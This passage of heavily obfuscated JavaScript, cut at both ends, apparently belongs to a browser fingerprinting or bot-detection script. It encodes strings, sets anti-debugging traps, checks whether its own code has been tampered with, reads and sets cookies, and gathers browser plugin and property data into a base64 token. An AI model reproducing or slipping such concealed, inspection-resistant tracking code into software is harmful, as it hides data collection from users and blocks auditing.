_0x29391c&_0x572d15;},'\x55\x55\x69':function _0x32901f(_0x313732,_0xd847cb){return _0x313732>>_0xd847cb;},'\x70\x74\x76':function _0x454fd1(_0x46e910,_0x43b653){return _0x46e910<<_0x43b653;},'\x44\x55\x65':function _0x3a51f8(_0x1391ec,_0x2ae7c5){return _0x1391ec&_0x2ae7c5;},'\x49\x56\x54':function _0x3eb555(_0x269aa2,_0x1f0a3d){return _0x269aa2&_0x1f0a3d;},'\x53\x7a\x4a':function _0x31fc59(_0x1e069b,_0x343922){return _0x1e069b|_0x343922;},'\x71\x6a\x44':function _0x54663c(_0x41d91d,_0x30bd42){return _0x41d91d<<_0x30bd42;},'\x54\x50\x61':function _0x53516e(_0x86c1b4,_0x188b72){return _0x86c1b4|_0x188b72;},'\x66\x6c\x53':function _0x4440ba(_0x127e31,_0x2bff87){return _0x127e31<<_0x2bff87;},'\x7a\x46\x41':function _0x3672b7(_0x5b3793,_0x197a8a){return _0x5b3793&_0x197a8a;},'\x43\x68\x63':function _0x1283d2(_0x12392f,_0x2ef254){return _0x12392f==_0x2ef254;},'\x58\x4d\x64':function _0x47fd5c(_0x55dcb5,_0xbc6807){return _0x55dcb5>>_0xbc6807;},'\x4a\x4f\x6a':function _0x7dfbba(_0x171c6c,_0x2b8f8a){return _0x171c6c<<_0x2b8f8a;},'\x6e\x62\x4b':function _0x1b94c4(_0x1c05b9,_0x41683b){return _0x1c05b9&_0x41683b;}};var _0xcf3458=_0x5e28('0xb', '\x72\x49\x30\x63')[_0x5e28('0xc', '\x4c\x38\x44\x45')]('\x7c'),_0x5a2062=0x0;while(!![]){switch(_0xcf3458[_0x5a2062++]){case'\x30':while(_0xd2cef1[_0x5e28('0xd', '\x4c\x24\x4d\x5e')](_0x3e9c96,_0xbc6c9)){var _0x41bad9=_0x5e28('0xe', '\x69\x32\x46\x42')[_0x5e28('0xf', '\x58\x74\x40\x67')]('\x7c'),_0x31dddf=0x0;while(!![]){switch(_0x41bad9[_0x31dddf++]){case'\x30':_0x261d02=_0xd2cef1[_0x5e28('0x10', '\x21\x4f\x6c\x48')](_0xd893b0[_0x5e28('0x11', '\x61\x76\x77\x33')](_0x3e9c96++),0xff);continue;case'\x31':_0x45f612=_0xd893b0[_0x5e28('0x12', '\x4f\x49\x25\x36')](_0x3e9c96++);continue;case'\x32':_0x49f3d6=_0xd893b0[_0x5e28('0x11', '\x61\x76\x77\x33')](_0x3e9c96++);continue;case'\x33':if(_0xd2cef1[_0x5e28('0x13', '\x78\x30\x37\x67')](_0x3e9c96,_0xbc6c9)){_0x4be47a+=_0x487513[_0x5e28('0x14', '\x6e\x51\x6b\x42')](_0x261d02>>0x2);_0x4be47a+=_0x487513[_0x5e28('0x15', '\x33\x51\x6c\x25')](_0xd2cef1[_0x5e28('0x16', '\x39\x71\x47\x66')](_0xd2cef1[_0x5e28('0x17', '\x70\x44\x68\x7a')](_0x261d02,0x3),0x4)|_0xd2cef1[_0x5e28('0x18', '\x66\x73\x62\x37')](_0x45f612&0xf0,0x4));_0x4be47a+=_0x487513[_0x5e28('0x19', '\x4a\x40\x72\x56')](_0xd2cef1[_0x5e28('0x1a', '\x39\x71\x47\x66')](_0xd2cef1[_0x5e28('0x1b', '\x42\x78\x59\x5e')](_0x45f612,0xf),0x2));_0x4be47a+='\x3d';break;}continue;case'\x34':_0x4be47a+=_0x487513[_0x5e28('0x1c', '\x58\x74\x40\x67')](_0xd2cef1[_0x5e28('0x1d', '\x55\x47\x70\x64')](_0x49f3d6,0x3f));continue;case'\x35':_0x4be47a+=_0x487513[_0x5e28('0x1e', '\x28\x6e\x34\x47')](_0xd2cef1[_0x5e28('0x1f', '\x5d\x6a\x26\x51')](_0xd2cef1[_0x5e28('0x20', '\x55\x47\x70\x64')](_0xd2cef1[_0x5e28('0x21', '\x4c\x24\x4d\x5e')](_0x261d02,0x3),0x4),_0xd2cef1[_0x5e28('0x22', '\x4d\x75\x78\x6e')](_0xd2cef1[_0x5e28('0x23', '\x76\x49\x76\x61')](_0x45f612,0xf0),0x4)));continue;case'\x36':_0x4be47a+=_0x487513[_0x5e28('0x24', '\x64\x75\x38\x21')](_0xd2cef1[_0x5e28('0x25', '\x75\x62\x43\x67')](_0x261d02,0x2));continue;case'\x37':_0x4be47a+=_0x487513[_0x5e28('0x26', '\x5d\x6a\x26\x51')](_0xd2cef1[_0x5e28('0x27', '\x72\x49\x30\x63')](_0xd2cef1[_0x5e28('0x28', '\x69\x55\x67\x35')](_0xd2cef1[_0x5e28('0x29', '\x47\x6e\x36\x6f')](_0x45f612,0xf),0x2),_0xd2cef1[_0x5e28('0x2a', '\x61\x76\x77\x33')](_0xd2cef1[_0x5e28('0x2b', '\x4f\x5e\x54\x76')](_0x49f3d6,0xc0),0x6)));continue;case'\x38':if(_0xd2cef1[_0x5e28('0x2c', '\x55\x47\x70\x64')](_0x3e9c96,_0xbc6c9)){_0x4be47a+=_0x487513[_0x5e28('0x2d', '\x70\x44\x68\x7a')](_0xd2cef1[_0x5e28('0x2e', '\x28\x30\x61\x52')](_0x261d02,0x2));_0x4be47a+=_0x487513[_0x5e28('0x2f', '\x2a\x61\x5d\x35')](_0xd2cef1[_0x5e28('0x30', '\x28\x75\x73\x2a')](_0xd2cef1[_0x5e28('0x31', '\x78\x30\x37\x67')](_0x261d02,0x3),0x4));_0x4be47a+='\x3d\x3d';break;}continue;}break;}}continue;case'\x31':var _0x487513=_0x5e28('0x32', '\x65\x4d\x4f\x5e');continue;case'\x32':return _0x4be47a;continue;case'\x33':_0x3e9c96=0x0;continue;case'\x34':_0xbc6c9=_0xd893b0[_0x5e28('0x33', '\x4d\x75\x78\x6e')];continue;case'\x35':_0x4be47a='';continue;case'\x36':var _0x4be47a,_0x3e9c96,_0xbc6c9;continue;case'\x37':var _0x261d02,_0x45f612,_0x49f3d6;continue;}break;}}function _0x4a2d5f(_0x513328){var _0x514c36=_0x13daf6(this,function(){var _0x45fa96=function(){return'\x64\x65\x76';},_0x59f729=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x115138=function(){var _0x5114f2=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5114f2['\x74\x65\x73\x74'](_0x45fa96['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x131a24=function(){var _0x1e0aa6=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1e0aa6['\x74\x65\x73\x74'](_0x59f729['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x47572c=function(_0x2e4c5c){var _0x3f19cc=~-0x1>>0x1+0xff%0x0;if(_0x2e4c5c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3f19cc)){_0x26974f(_0x2e4c5c);}};var _0x26974f=function(_0x210528){var _0x5e150a=~-0x4>>0x1+0xff%0x0;if(_0x210528['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5e150a){_0x47572c(_0x210528);}};if(!_0x115138()){if(!_0x131a24()){_0x47572c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x47572c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x47572c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x514c36();var _0x1040a1={'\x65\x78\x4e':function _0x149c52(_0x1ddaa9,_0x24dff8){return _0x2c7d1b[_0x5e28('0x34', '\x38\x43\x2a\x70')](_0x1ddaa9,_0x24dff8);}};return function(_0x2a55b6){_0x35b9f7+=_0x2a55b6;return _0x1040a1[_0x5e28('0x35', '\x4c\x24\x4d\x5e')](_0x513328,_0x2a55b6);};}function _0x385506(){var _0x458f98={'\x4b\x4f\x48':function _0x1c883d(_0x1e8594,_0x5cab45){return _0x1e8594<_0x5cab45;},'\x6d\x63\x4e':function _0xe74a72(_0x4927a2,_0xe60382){return _0x4927a2+_0xe60382;}};var _0x355e9a=_0x5e28('0x36', '\x4f\x5e\x54\x76')[_0x5e28('0x37', '\x64\x40\x39\x79')]('\x7c'),_0x4b7876=0x0;while(!![]){switch(_0x355e9a[_0x4b7876++]){case'\x30':var _0xd0a9dc=new _0x16d6d0[_0x5e28('0x38', '\x47\x6e\x36\x6f')](_0x5e28('0x39', '\x46\x48\x45\x6b'));continue;case'\x31':return _0x4f5d74;continue;case'\x32':var _0x4f5d74=new _0x16d6d0[_0x5e28('0x3a', '\x72\x49\x30\x63')]();continue;case'\x33':var _0x3577ce=_0x990070[_0x5e28('0x3b', '\x64\x40\x39\x79')][_0x5e28('0x3c', '\x69\x55\x67\x35')]('\x3b');continue;case'\x34':_0x2bb5af();continue;case'\x35':for(var _0x23bda9=0x0;_0x458f98[_0x5e28('0x3d', '\x56\x31\x4b\x26')](_0x23bda9,_0x3577ce[_0x5e28('0x3e', '\x32\x76\x38\x34')]);_0x23bda9++){var _0x228c18=_0x3577ce[_0x23bda9][_0x5e28('0x3f', '\x42\x78\x59\x5e')](0x0,_0x3577ce[_0x23bda9][_0x5e28('0x40', '\x75\x62\x43\x67')]('\x3d'));var _0x4ee815=_0x3577ce[_0x23bda9][_0x5e28('0x41', '\x62\x5a\x6a\x4c')](_0x458f98[_0x5e28('0x42', '\x74\x47\x65\x21')](_0x3577ce[_0x23bda9][_0x5e28('0x43', '\x44\x63\x66\x6d')]('\x3d'),0x1),_0x3577ce[_0x23bda9][_0x5e28('0x44', '\x75\x62\x43\x67')]);if(_0xd0a9dc[_0x5e28('0x45', '\x28\x30\x61\x52')](_0x228c18)){_0x4f5d74[_0x4f5d74[_0x5e28('0x46', '\x4c\x38\x44\x45')]]=_0x4ee815;}}continue;}break;}}function _0x3f86ed(_0x39d06c){var _0x158b42={'\x67\x73\x4c':function _0x1c2a0e(_0x86e532,_0x5a481b){return _0x86e532+_0x5a481b;},'\x56\x4a\x6e':function _0x29f93e(_0x1db19b,_0x216f2b){return _0x1db19b(_0x216f2b);},'\x41\x48\x7a':function _0x13a118(_0x151572,_0xaa5fe6){return _0x151572+_0xaa5fe6;},'\x57\x74\x69':function _0x53f153(_0x24702d,_0x401903,_0x35ca7e){return _0x24702d(_0x401903,_0x35ca7e);},'\x7a\x45\x76':function _0x3a533a(_0x22b123,_0x344173){return _0x22b123-_0x344173;},'\x6c\x43\x57':function _0x22b4c9(_0x3e087f,_0x4ac2f7){return _0x3e087f<_0x4ac2f7;},'\x4c\x42\x70':function _0x250675(_0xd19ec0,_0x4e8f25){return _0xd19ec0+_0x4e8f25;},'\x42\x78\x45':function _0xd30528(_0x7312ae,_0xb73a8c,_0x5be456,_0x154c7d){return _0x7312ae(_0xb73a8c,_0x5be456,_0x154c7d);},'\x59\x68\x53':function _0x53779f(_0x4d3183){return _0x4d3183();},'\x6d\x4d\x54':function _0x4ed9b1(_0x46ecbd,_0x4c979e){return _0x46ecbd+_0x4c979e;}};var _0x1325b2=_0x5e28('0x47', '\x28\x6e\x34\x47')[_0x5e28('0x48', '\x5b\x6d\x5e\x45')]('\x7c'),_0x144e5d=0x0;while(!![]){switch(_0x1325b2[_0x144e5d++]){case'\x30':var _0x1df29a='';continue;case'\x31':var _0x44fe28=_0x5e28('0x4a', '\x56\xef\xc9\x1f\x3a\xbb\xea\x03');continue;case'\x32':var _0x407997=_0x38e7ef[_0x5e28('0x4b', '\x4a\x40\x72\x56')]();continue;case'\x33':_0xe285[_0x5e28('0x4c', '\x70\x44\x68\x7a')]();continue;case'\x34':_0x323e40=_0x158b42[_0x5e28('0x4d', '\x47\x6e\x36\x6f')](btoa,_0x158b42[_0x5e28('0x4e', '\x28\x30\x61\x52')](_0x158b42[_0x5e28('0x4f', '\x70\x44\x68\x7a')](_0x158b42[_0x5e28('0x50', '\x57\x4c\x21\x56')](_0x5e28,_0x158b42[_0x5e28('0x51', '\x21\x4f\x6c\x48')](_0xe285[_0x5e28('0x52', '\x4f\x49\x25\x36')],0x1),_0x44fe28[_0x5e28('0x53', '\x28\x75\x73\x2a')](0x0,0x5))+_0x5e28('0x54', '\x4f\x5e\x54\x76'),_0x407997),_0x5e28('0x55', '\x58\x74\x40\x67'))+_0x1df29a);continue;case'\x35':for(var _0xb1da00=0x0;_0x158b42[_0x5e28('0x56', '\x55\x47\x70\x64')](_0xb1da00,_0x1fe561[_0x5e28('0x57', '\x61\x76\x77\x33')]);_0xb1da00++){_0x38e7ef[_0xb1da00]=_0x158b42[_0x5e28('0x58', '\x4c\x38\x44\x45')](_0x13568a,_0x158b42[_0x5e28('0x59', '\x66\x73\x62\x37')](_0x39d06c,_0x1fe561[_0xb1da00]));}continue;case'\x36':var _0x1380bd=_0x5e28('0x5a', '\x28\x6e\x34\x47');continue;case'\x37':var _0x44ceb8=_0x158b42[_0x5e28('0x5b', '\x28\x75\x73\x2a')](_0x1380bd[_0x5e28('0x5c', '\x78\x30\x37\x67')],0x4);continue;case'\x38':var _0x38e7ef=new _0x16d6d0[_0x5e28('0x5d', '\x5d\x6a\x26\x51')](_0x1fe561[_0x5e28('0x5e', '\x65\x4d\x4f\x5e')]);continue;case'\x39':_0x158b42[_0x5e28('0x5f', '\x56\x31\x4b\x26')](_0x3758a2,_0x5e28('0x60', '\x38\x43\x2a\x70'),_0x323e40,0x14);continue;case'\x31\x30':while(--_0x44ceb8){_0x4bec9d=_0x158b42[_0x5e28('0x61', '\x65\x4d\x4f\x5e')](_0x4bec9d[_0x5e28('0x62', '\x64\x75\x38\x21')](0x1),_0x4bec9d[0x0]);}continue;case'\x31\x31':var _0x2137f6=0x6;continue;case'\x31\x32':var _0x4bec9d=_0x1380bd;continue;case'\x31\x33':var _0x1fe561=_0x158b42[_0x5e28('0x63', '\x4d\x75\x78\x6e')](_0x385506);continue;case'\x31\x34':while(--_0x2137f6){_0x1380bd=_0x158b42[_0x5e28('0x64', '\x6e\x51\x6b\x42')](_0x1380bd[_0x5e28('0x65', '\x33\x51\x6c\x25')](0x1),_0x1380bd[0x0]);}continue;case'\x31\x35':_0x158b42[_0x5e28('0x66', '\x76\x49\x76\x61')](_0x2bb5af);continue;case'\x31\x36':for(var _0xb1da00=0x0;_0x158b42[_0x5e28('0x67', '\x5e\x36\x63\x46')](_0xb1da00,_0x44fe28[_0x5e28('0x68', '\x46\x48\x45\x6b')]);_0xb1da00++){_0x1df29a+=_0x158b42[_0x5e28('0x69', '\x72\x49\x30\x63')](_0x44fe28[_0x5e28('0x6a', '\x76\x49\x76\x61')](_0xb1da00),_0x407997[_0x5e28('0x6b', '\x56\x31\x4b\x26')](_0xb1da00%_0x407997[_0x5e28('0x6c', '\x64\x2a\x38\x55')]))[_0x5e28('0x6d', '\x5d\x6a\x26\x51')](0x10);}continue;case'\x31\x37':var _0x323e40;continue;case'\x31\x38':_0xe285[_0x5e28('0x6e', '\x66\x73\x62\x37')](_0x158b42[_0x5e28('0x6f', '\x32\x76\x38\x34')](btoa,_0x39d06c));continue;case'\x31\x39':_0x158b42[_0x5e28('0x70', '\x78\x30\x37\x67')](_0x2bb5af);continue;}break;}}function _0x13568a(_0x1f1c47){var _0x23793a=0x0;for(var _0x3e03b3=0x0;_0x2c7d1b[_0x5e28('0x71', '\x35\x55\x29\x48')](_0x3e03b3,_0x1f1c47[_0x5e28('0x72', '\x57\x4c\x21\x56')]);_0x3e03b3++){_0x23793a+=_0x1f1c47[_0x5e28('0x73', '\x47\x6e\x36\x6f')](_0x3e03b3);}_0x2c7d1b[_0x5e28('0x74', '\x28\x75\x73\x2a')](_0x2bb5af);return _0x23793a;}function _0x3758a2(_0x3f20a9,_0x1dd5b7,_0x37db45){var _0x20e49c='';if(_0x37db45){var _0x388480=new _0x16d6d0[_0x5e28('0x75', '\x38\x39\x24\x66')]();_0x388480[_0x5e28('0x76', '\x64\x75\x38\x21')](_0x388480[_0x5e28('0x77', '\x4d\x75\x78\x6e')]()+_0x2c7d1b[_0x5e28('0x78', '\x38\x31\x56\x6d')](_0x37db45,0x3e8));var _0x20e49c=_0x2c7d1b[_0x5e28('0x79', '\x47\x6e\x36\x6f')](_0x5e28('0x7a', '\x5b\x6d\x5e\x45'),_0x388480[_0x5e28('0x7b', '\x6a\x21\x21\x65')]());}_0x990070[_0x5e28('0x7c', '\x4c\x38\x44\x45')]=_0x2c7d1b[_0x5e28('0x7d', '\x54\x38\x36\x6c')](_0x2c7d1b[_0x5e28('0x7e', '\x62\x5a\x6a\x4c')](_0x2c7d1b[_0x5e28('0x7f', '\x64\x75\x38\x21')](_0x2c7d1b[_0x5e28('0x80', '\x64\x40\x39\x79')](_0x3f20a9,'\x3d'),_0x1dd5b7),_0x20e49c),_0x5e28('0x81', '\x35\x55\x29\x48'));}function _0x7c3532(){var _0x2457cc={'\x70\x65\x71':function _0xc55f36(_0x5170b0,_0x2252c0){return _0x2c7d1b[_0x5e28('0x82', '\x38\x43\x2a\x70')](_0x5170b0,_0x2252c0);},'\x79\x49\x76':function _0x3654ef(_0x1f193e,_0x259a75){return _0x2c7d1b[_0x5e28('0x83', '\x4f\x5e\x54\x76')](_0x1f193e,_0x259a75);},'\x62\x57\x76':function _0x3604b9(_0x2b7479,_0x360b3c){return _0x2c7d1b[_0x5e28('0x84', '\x5d\x6a\x26\x51')](_0x2b7479,_0x360b3c);},'\x59\x50\x55':function _0x39f23f(_0x3f9e9b,_0x5193ba){return _0x2c7d1b[_0x5e28('0x85', '\x72\x49\x30\x63')](_0x3f9e9b,_0x5193ba);},'\x41\x74\x77':function _0xbb9cd1(_0x545d1b,_0x26efdb){return _0x545d1b%_0x26efdb;},'\x44\x61\x49':function _0x31cd16(_0x4cb430,_0x57324e){return _0x2c7d1b[_0x5e28('0x86', '\x58\x74\x40\x67')](_0x4cb430,_0x57324e);}};function _0x50ab8e(_0x160032){if(_0x2457cc[_0x5e28('0x87', '\x42\x78\x59\x5e')](_0x2457cc[_0x5e28('0x88', '\x70\x44\x68\x7a')]('',_0x2457cc[_0x5e28('0x89', '\x66\x73\x62\x37')](_0x160032,_0x160032))[_0x5e28('0x8a', '\x62\x5a\x6a\x4c')],0x1)||_0x2457cc[_0x5e28('0x8b', '\x5d\x6a\x26\x51')](_0x2457cc[_0x5e28('0x8c', '\x28\x75\x73\x2a')](_0x160032,0x14),0x0)){(function(){}[_0x5e28('0x8d', '\x64\x2a\x38\x55')](_0x5e28('0x8e', '\x57\x4c\x21\x56'))());}else{(function(){}[_0x5e28('0x8f', '\x4d\x75\x78\x6e')](_0x5e28('0x90', '\x61\x76\x77\x33'))());}return _0x2457cc[_0x5e28('0x91', '\x66\x73\x62\x37')](_0x50ab8e,++_0x160032);}try{return _0x2c7d1b[_0x5e28('0x92', '\x78\x30\x37\x67')](_0x50ab8e,0x0);}catch(_0x27dce4){}};function _0x2bb5af(){if(_0x2c7d1b[_0x5e28('0x93', '\x6a\x21\x21\x65')](_0x2c7d1b[_0x5e28('0x94', '\x4d\x75\x78\x6e')](new _0x16d6d0[_0x5e28('0x95', '\x61\x76\x77\x33')]()[_0x5e28('0x96', '\x64\x2a\x38\x55')](),_0x467b20),0x1f4)){_0x2c7d1b[_0x5e28('0x97', '\x33\x51\x6c\x25')](_0x7c3532);}}function _0x51fce7(_0x185afe){var _0x5eace1={'\x69\x73\x4e':function _0x507afb(_0x3e2a89,_0x46fe11){return _0x3e2a89<_0x46fe11;},'\x6d\x78\x66':function _0x2aa161(_0x488987,_0x5b1b73){return _0x488987<_0x5b1b73;},'\x41\x6b\x6f':function _0x4dd45d(_0x5a5256){return _0x5a5256();},'\x53\x50\x6e':function _0x205f10(_0x33107e,_0x4e28e5){return _0x33107e(_0x4e28e5);},'\x4c\x67\x70':function _0x493adf(_0x3045ca,_0x48d67b){return _0x3045ca+_0x48d67b;},'\x63\x41\x6e':function _0x3d62ad(_0x360187,_0x1ef7b3){return _0x360187+_0x1ef7b3;},'\x79\x4a\x4e':function _0x59561f(_0x45c062,_0x21dde6){return _0x45c062(_0x21dde6);},'\x74\x4f\x79':function _0x49344b(_0x317002,_0x3c1b5e){return _0x317002===_0x3c1b5e;},'\x61\x65\x45':function _0x26923c(_0x4a51b7,_0x278998){return _0x4a51b7(_0x278998);},'\x4a\x48\x46':function _0x2baa11(_0x2369be,_0x40caf6){return _0x2369be+_0x40caf6;},'\x50\x4e\x53':function _0x5b27f0(_0x61e183,_0x305bb5){return _0x61e183(_0x305bb5);},'\x74\x44\x69':function _0x2a48cd(_0x5d3871,_0x58c052){return _0x5d3871<_0x58c052;},'\x56\x6d\x45':function _0x211963(_0x182b76,_0x265183){return _0x182b76(_0x265183);},'\x61\x56\x65':function _0x4bbcc5(_0x3f7045,_0x24dba6){return _0x3f7045>_0x24dba6;},'\x52\x6d\x7a':function _0xf6a51d(_0x1999b6,_0x426b24){return _0x1999b6==_0x426b24;},'\x43\x4c\x78':function _0x18e41f(_0x39055a,_0x28b9db){return _0x39055a<_0x28b9db;},'\x6b\x57\x78':function _0x3e14be(_0x4de87c,_0x2ef16f){return _0x4de87c(_0x2ef16f);},'\x61\x7a\x42':function _0x2dd4b1(_0x3c979c,_0x5b64ae){return _0x3c979c+_0x5b64ae;},'\x4e\x65\x49':function _0x548457(_0x390d28,_0x3c5f8b){return _0x390d28+_0x3c5f8b;},'\x56\x75\x55':function _0x4a2180(_0x45f48a,_0x235848){return _0x45f48a+_0x235848;}};var _0x141b50=_0x5e28('0x98', '\x75\x62\x43\x67')[_0x5e28('0x99', '\x33\x51\x6c\x25')]('\x7c'),_0x28f4f4=0x0;while(!![]){switch(_0x141b50[_0x28f4f4++]){case'\x30':var _0x707df6='';continue;case'\x31':var _0x5dcb17=new Array();continue;case'\x32':for(var _0x58ed42=0x8;_0x5eace1[_0x5e28('0x9a', '\x72\x49\x30\x63')](_0x58ed42,_0x55de25[_0x5e28('0x9b', '\x76\x49\x76\x61')]);_0x58ed42++){_0x707df6+=_0x55de25[_0x58ed42];}continue;case'\x33':return _0x5dcb17[_0x5e28('0x9c', '\x55\x47\x70\x64')]();continue;case'\x34':for(var _0xbf14a4=0x0;_0x5eace1[_0x5e28('0x9d', '\x5d\x6a\x26\x51')](_0xbf14a4,_0x185afe[_0x5e28('0x9e', '\x6e\x51\x6b\x42')]);_0xbf14a4++){var _0x4bf799=_0x185afe[_0xbf14a4][0x0];var _0x2d9edc=_0x185afe[_0xbf14a4][0x2];switch(_0x185afe[_0xbf14a4][0x1]){case _0x5e28('0x9f', '\x35\x55\x29\x48'):try{if(typeof _0x5eace1[_0x5e28('0xa0', '\x78\x30\x37\x67')](_0x2d9edc)!==_0x5e28('0xa1', '\x32\x76\x38\x34')){_0x5dcb17[_0x5dcb17[_0x5e28('0xa2', '\x28\x75\x73\x2a')]]=_0x5eace1[_0x5e28('0xa3', '\x5b\x6d\x5e\x45')](_0x1a5703,_0x5eace1[_0x5e28('0xa4', '\x32\x76\x38\x34')](_0x4bf799,_0x5e28('0xa5', '\x69\x32\x46\x42')));}else{_0x5dcb17[_0x5dcb17[_0x5e28('0xa6', '\x54\x38\x36\x6c')]]=_0x1a5703(_0x5eace1[_0x5e28('0xa7', '\x5b\x6d\x5e\x45')](_0x4bf799,_0x5e28('0xa8', '\x56\x31\x4b\x26')));}}catch(_0x5d718e){_0x5dcb17[_0x5dcb17[_0x5e28('0x46', '\x4c\x38\x44\x45')]]=_0x5eace1[_0x5e28('0xa9', '\x4c\x78\x6a\x52')](_0x1a5703,_0x5eace1[_0x5e28('0xaa', '\x4c\x24\x4d\x5e')](_0x4bf799,_0x5e28('0xab', '\x46\x48\x45\x6b')));}break;case _0x5e28('0xac', '\x66\x73\x62\x37'):try{try{_0x2f3253=_0x5eace1[_0x5e28('0xad', '\x61\x76\x77\x33')](_0x2d9edc);if(_0x5eace1[_0x5e28('0xae', '\x6a\x21\x21\x65')](typeof _0x2f3253,_0x5e28('0xaf', '\x54\x38\x36\x6c'))){_0x5dcb17[_0x5dcb17[_0x5e28('0x52', '\x4f\x49\x25\x36')]]=_0x5eace1[_0x5e28('0xb0', '\x5e\x36\x63\x46')](_0x1a5703,_0x4bf799+_0x5e28('0xb1', '\x66\x73\x62\x37'));}else if(_0x5eace1[_0x5e28('0xb2', '\x76\x49\x76\x61')](_0x2f3253,null)){_0x5dcb17[_0x5dcb17[_0x5e28('0x5e', '\x65\x4d\x4f\x5e')]]=_0x5eace1[_0x5e28('0xb3', '\x75\x34\x50\x28')](_0x1a5703,_0x4bf799+_0x5e28('0xb4', '\x69\x32\x46\x42'));}else{_0x5dcb17[_0x5dcb17[_0x5e28('0x33', '\x4d\x75\x78\x6e')]]=_0x1a5703(_0x5eace1[_0x5e28('0xb5', '\x6a\x21\x21\x65')](_0x4bf799+'\x3d',_0x2f3253[_0x5e28('0xb6', '\x4d\x75\x78\x6e')]()));}}catch(_0x49e737){_0x5dcb17[_0x5dcb17[_0x5e28('0xb7', '\x28\x6e\x34\x47')]]=_0x5eace1[_0x5e28('0xb8', '\x42\x78\x59\x5e')](_0x1a5703,_0x5eace1[_0x5e28('0xb9', '\x5b\x24\x67\x33')](_0x4bf799,_0x5e28('0xba', '\x46\x48\x45\x6b')));break;}break;}catch(_0x42f57b){_0x5dcb17[_0x5dcb17[_0x5e28('0xbb', '\x44\x63\x66\x6d')]]=_0x5eace1[_0x5e28('0xbc', '\x64\x75\x38\x21')](_0x1a5703,_0x5eace1[_0x5e28('0xbd', '\x4a\x40\x72\x56')](_0x5eace1[_0x5e28('0xbe', '\x28\x75\x73\x2a')](_0x4bf799,'\x3d'),_0x42f57b));}break;case _0x5e28('0xbf', '\x76\x49\x76\x61'):try{var _0x570f67=_0x5e28('0xc0', '\x44\x63\x66\x6d')[_0x5e28('0xc', '\x4c\x38\x44\x45')]('\x7c'),_0x5ab736=0x0;while(!![]){switch(_0x570f67[_0x5ab736++]){case'\x30':for(var _0xbec334=0x0;_0x5eace1[_0x5e28('0xc1', '\x75\x34\x50\x28')](_0xbec334,_0x2ae194[_0x5e28('0xc2', '\x28\x75\x73\x2a')][_0x5e28('0xb7', '\x28\x6e\x34\x47')]);_0xbec334++){var _0x1fe586=_0x5e28('0xc3', '\x75\x34\x50\x28')[_0x5e28('0xc4', '\x56\x31\x4b\x26')]('\x7c'),_0x36950a=0x0;while(!![]){switch(_0x1fe586[_0x36950a++]){case'\x30':if(_0x5eace1[_0x5e28('0xc5', '\x70\x44\x68\x7a')](typeof _0x2ae194[_0x5e28('0xc6', '\x65\x4d\x4f\x5e')][_0xbec334],_0x5e28('0xc7', '\x4f\x49\x25\x36'))){_0x5dcb17[_0x5dcb17[_0x5e28('0xc8', '\x4c\x24\x4d\x5e')]]=_0x5eace1[_0x5e28('0xc9', '\x56\x31\x4b\x26')](_0x1a5703,_0x5e28('0xca', '\x39\x71\x47\x66'));break;}continue;case'\x31':if(_0x5eace1[_0x5e28('0xcb', '\x28\x75\x73\x2a')](typeof _0x42de58,_0x5e28('0xcc', '\x75\x62\x43\x67'))){_0x136c9f=_0x5e28('0xcd', '\x4f\x49\x25\x36');}else if(_0x5eace1[_0x5e28('0xce', '\x6e\x51\x6b\x42')](_0x42de58[_0x5e28('0xcf', '\x75\x34\x50\x28')]('\x2e')[_0x5e28('0xd0', '\x56\x31\x4b\x26')],0x1)){_0x136c9f=_0x42de58[_0x5e28('0xd1', '\x4c\x78\x6a\x52')]('\x2e')[_0x5e28('0xd2', '\x2a\x61\x5d\x35')]();}continue;case'\x32':if(_0x5eace1[_0x5e28('0xd3', '\x35\x55\x29\x48')](_0x5d6fed[_0x5e28('0xd4', '\x28\x6e\x34\x47')](_0x136c9f),0x0)){_0x5d6fed[_0x5e28('0xd5', '\x4c\x38\x44\x45')](_0x136c9f);}continue;case'\x33':var _0x136c9f=_0x5e28('0xd6', '\x5d\x6a\x26\x51');continue;case'\x34':var _0x42de58=_0x2ae194[_0x5e28('0xd7', '\x2a\x61\x5d\x35')][_0xbec334][_0x5e28('0xd8', '\x65\x4d\x4f\x5e')];continue;}break;}}continue;case'\x31':var _0x5d6fed=[];continue;case'\x32':try{_0xbec334=_0x5d6fed[_0x5e28('0xd9', '\x6a\x21\x21\x65')]('\x69');}catch(_0x294296){_0x5dcb17[_0x5dcb17[_0x5e28('0xda', '\x47\x6e\x36\x6f')]]=_0x5eace1[_0x5e28('0xdb', '\x64\x2a\x38\x55')](_0x1a5703,_0x5e28('0xdc', '\x5b\x24\x67\x33'));break;}continue;case'\x33':try{var _0xf7bf4a=_0x2ae194[_0x5e28('0xdd', '\x69\x32\x46\x42')][_0x5e28('0x72', '\x57\x4c\x21\x56')];if(_0xf7bf4a==0x0||_0x5eace1[_0x5e28('0xde', '\x38\x39\x24\x66')](_0xf7bf4a,null)){_0x5dcb17[_0x5dcb17[_0x5e28('0x72', '\x57\x4c\x21\x56')]]=_0x1a5703(_0x5e28('0xdf', '\x39\x71\x47\x66'));break;}}catch(_0x8531fc){_0x5dcb17[_0x5dcb17[_0x5e28('0xe0', '\x69\x32\x46\x42')]]=_0x1a5703(_0x5e28('0xe1', '\x28\x6e\x34\x47'));break;}continue;case'\x34':for(var _0xbec334=0x0;_0x5eace1[_0x5e28('0xe2', '\x46\x48\x45\x6b')](_0xbec334,_0x5d6fed[_0x5e28('0x52', '\x4f\x49\x25\x36')]);_0xbec334++){_0x5dcb17[_0x5dcb17[_0x5e28('0xe3', '\x5b\x6d\x5e\x45')]]=_0x5eace1[_0x5e28('0xe4', '\x75\x34\x50\x28')](_0x1a5703,_0x5eace1[_0x5e28('0xe5', '\x76\x49\x76\x61')](_0x5e28('0xe6', 